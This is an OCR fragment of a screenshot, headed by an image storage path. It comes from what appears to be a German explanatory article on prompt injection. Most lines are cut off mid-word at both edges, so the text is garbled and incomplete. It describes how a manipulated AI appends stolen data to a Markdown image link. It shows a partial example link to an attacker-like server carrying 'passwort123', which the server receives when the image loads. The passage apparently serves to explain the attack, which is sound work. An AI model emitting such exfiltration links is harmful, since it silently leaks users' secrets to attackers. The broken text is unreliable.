
die gestohlenen Daten zum Angreifer? Hier kommt
Spiel: Die manipulierte KI hängt die erbeuteten In
versucht, von dort ein Bild zu laden.
ber Markdown – eine Auszeichnungssprache, die 
stützt. Der Befehl sieht harmlos aus:
![Bild]
ifer-server.com/bild.jpg?
ten=passwort123)
cht, das Bild zu laden, übermittelt es automatisc
ngehängten Daten an den Server des Angreifers. M
er etwas bemerkt.